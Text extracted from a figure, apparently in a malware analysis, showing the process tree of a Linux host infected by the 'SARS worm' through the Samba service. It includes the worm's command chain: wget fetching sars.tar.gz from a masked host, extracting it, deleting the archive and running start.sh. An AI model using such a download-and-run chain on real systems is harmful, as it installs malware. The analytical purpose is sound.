 6281: /usr/bin/wget http://xxx.xxx.xxx/xxx/sars.tar.gz
6279: /bin//sh
5721: smbd
6277: smb
6282: /bin/tar zxvf sars.tar.gz
6280: /bin//sh
5725: nmbd
6284: /bin/rm –rf sars.tar.gz
669: sendmail
6285: ./start.sh
679: sendmail
Sambe Service – the Entry Point of SARS Worm
Sendmail Service
1: init
494: portmap
NFS/RPC Service
513: rpc.statd
632: sshd
SSH Service
6411: dhclient
DHCP Service
646: xinetd
xinetd Service